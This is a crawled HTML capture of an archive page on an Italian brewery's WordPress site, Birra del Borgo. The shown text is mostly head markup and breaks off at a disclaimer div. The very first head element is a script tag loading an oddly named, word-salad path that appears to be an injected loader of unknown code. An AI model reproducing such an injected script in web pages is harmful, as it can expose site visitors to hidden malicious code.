

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birradelborgo.it/category/novita-in-birrificio/page/5/
body_size: 22795
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="it-IT" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT" class="no-js">
<!--<![endif]-->
<head><script src="/abought-be-hat-with-mome-Thence-on-your-He-his-s" async></script>

<!-- Inizio informativa di consenso dei cookie OneTrust per birradelborgo.it -->
<!--
<script type="text/javascript" src="https://cdn.cookielaw.org/consent/296e3f97-b021-47b0-8c86-29e8c44ce104/OtAutoBlock.js" ></script>
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="296e3f97-b021-47b0-8c86-29e8c44ce104" ></script>
<script type="text/javascript">
function OptanonWrapper() {}
</script>
-->
<!-- Fine informativa di consenso dei cookie OneTrust per birradelborgo.it -->
	
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://birradelborgo.it/xmlrpc.php" />
	
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/plain" class="optanon-category-3">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Novità in birrificio Archivi - Pagina 5 di 8 - Birra del Borgo</title>
	<link rel="canonical" href="https://birradelborgo.it/category/novita-in-birrificio/page/5/" />
	<link rel="prev" href="https://birradelborgo.it/category/novita-in-birrificio/page/4/" />
	<link rel="next" href="https://birradelborgo.it/category/novita-in-birrificio/page/6/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Novità in birrificio Archivi - Pagina 5 di 8 - Birra del Borgo" />
	<meta property="og:url" content="https://birradelborgo.it/category/novita-in-birrificio/" />
	<meta property="og:site_name" content="Birra del Borgo" />
	<meta property="og:image" content="https://birradelborgo.it/wp-content/uploads/2017/06/bdb-website-cover_2.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BirraDelBorgo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://birradelborgo.it/category/novita-in-birrificio/","url":"https://birradelborgo.it/category/novita-in-birrificio/page/5/","name":"Novità in birrificio Archivi - Pagina 5 di 8 - Birra del Borgo","isPartOf":{"@id":"https://birradelborgo.it/#website"},"primaryImageOfPage":{"@id":"https://birradelborgo.it/category/novita-in-birrificio/page/5/#primaryimage"},"image":{"@id":"https://birradelborgo.it/category/novita-in-birrificio/page/5/#primaryimage"},"thumbnailUrl":"https://birradelborgo.it/wp-content/uploads/2013/01/etichetta_prunus.jpg","breadcrumb":{"@id":"https://birradelborgo.it/category/novita-in-birrificio/page/5/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://birradelborgo.it/category/novita-in-birrificio/page/5/#primaryimage","url":"https://birradelborgo.it/wp-content/uploads/2013/01/etichetta_prunus.jpg","contentUrl":"https://birradelborgo.it/wp-content/uploads/2013/01/etichetta_prunus.jpg","width":846,"height":814},{"@type":"BreadcrumbList","@id":"https://birradelborgo.it/category/novita-in-birrificio/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://birradelborgo.it/"},{"@type":"ListItem","position":2,"name":"Novità in birrificio"}]},{"@type":"WebSite","@id":"https://birradelborgo.it/#website","url":"https://birradelborgo.it/","name":"Birra del Borgo","description":"Be Your Beer, Drink Your Style","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://birradelborgo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fh-kit.com' />
<link rel="alternate" type="application/rss+xml" title="Birra del Borgo &raquo; Feed" href="https://birradelborgo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birra del Borgo &raquo; Feed dei commenti" href="https://birradelborgo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birra del Borgo &raquo; Novità in birrificio Feed della categoria" href="https://birradelborgo.it/category/novita-in-birrificio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birradelborgo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birradelborgo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://birradelborgo.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://birradelborgo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://birradelborgo.it/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://birradelborgo.it/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css2?family=Bebas+Neue&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css-css' href='https://birradelborgo.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_addon-css-css' href='https://birradelborgo.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fh-buttons-css' href='https://fh-kit.com/buttons/v2/?red=BA212A' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COswald%7COpen+Sans%3A400%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://birradelborgo.it/wp-content/themes/dt-the7/css/main.min.css?ver=0.1.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css' href='https://birradelborgo.it/wp-content/themes/dt-the7/css/old-ie.css?ver=0.1.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://birradelborgo.it/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=0.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://birradelborgo.it/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=0.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css' href='https://birradelborgo.it/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.css?ver=0.1.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css' href='https://birradelborgo.it/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-e935bbbaae.css?ver=0.1.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css' href='https://birradelborgo.it/wp-content/uploads/wp-less/dt-the7/css/custom-e935bbbaae.css?ver=0.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css' href='https://birradelborgo.it/wp-content/uploads/wp-less/dt-the7/css/media-e935bbbaae.css?ver=0.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://birradelborgo.it/wp-content/themes/birradelborgo/style.css?ver=0.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://birradelborgo.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://birradelborgo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js?ver=6.8.3" id="js-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/birradelborgo.it\/wp-content\/themes\/dt-the7","passText":"Per visualizzare questo post protetto, inserire la password qui sotto:","moreButtonText":{"loading":"Caricamento..."},"postID":"2042","ajaxurl":"https:\/\/birradelborgo.it\/wp-admin\/admin-ajax.php","contactNonce":"bcf65adbf2","ajaxNonce":"2edff69f6a","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ba202a"},"floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/birradelborgo.it\/wp-content\/uploads\/2021\/04\/LOGO_BDB_2021_white.png\" srcset=\"https:\/\/birradelborgo.it\/wp-content\/uploads\/2021\/04\/LOGO_BDB_2021_white.png 1103w, https:\/\/birradelborgo.it\/wp-content\/uploads\/2021\/04\/LOGO_BDB_2021_white.png 1103w\" width=\"1103\" height=\"1200\"   sizes=\"1103px\" alt=\"Birra del Borgo\" \/>"}},"mobileHeader":{"firstSwitchPoint":0,"secondSwitchPoint":0},"content":{"responsivenessTreshold":970,"textColor":"#666666","headerColor":"#222222"},"stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=0.1.2" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://birradelborgo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birradelborgo.it/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birradelborgo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,27;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- icon -->
<link rel="icon" href="https://birradelborgo.it/wp-content/uploads/2021/04/bdbTower-black_1-44.png" type="image/png" />
<link rel="shortcut icon" href="https://birradelborgo.it/wp-content/uploads/2021/04/bdbTower-black_1-44.png" type="image/png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5XTXR4X');</script>
<!-- End Google Tag Manager -->

</head>
<body class="archive paged category category-novita-in-birrificio category-18 paged-5 category-paged-5 wp-theme-dt-the7 wp-child-theme-birradelborgo post-iniziamo-con-la-prunus it layout-masonry description-under-image fancy-header-on scale-on-hover disabled-hover-icons overlay-navigation overlay-cursor-on srcset-enabled btn-material custom-btn-color custom-btn-hover-color contact-form-material accent-bullets light-icons phantom-fade phantom-line-decoration phantom-main-logo-on sticky-mobile-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5XTXR4X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="disclaimer" style="">
	
